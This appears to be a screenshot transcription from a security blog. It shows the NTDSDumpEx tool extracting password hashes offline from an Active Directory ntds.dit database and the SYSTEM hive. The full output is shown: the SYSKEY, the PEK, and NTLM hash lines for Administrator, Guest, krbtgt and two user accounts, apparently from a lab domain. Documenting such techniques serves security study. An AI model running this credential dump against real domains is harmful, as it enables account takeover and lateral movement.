 C:\temp\Active Directory>NTDSDumpEx -d ntds.dit -s system -o out.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system
[+]SYSKEY = A075885D895F511E4EE95F5A22D85C08
[+]PEK version: 2016
[+]PEK = 4E4CE5DD8D4F87F606FDD9AE374AE796
[+]dump completed in 0.750 seconds.
[+]total 5 entries dumped,5 normal accounts,0 machines,0 histories.
out - Notepad
File Edit Format View Help
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bee81afcc4a3097e0e236c31cafa4ab1:::
d4m1ts:1108:aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9:::
d4m1ts_2:1110:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
initsec blog.gm7.org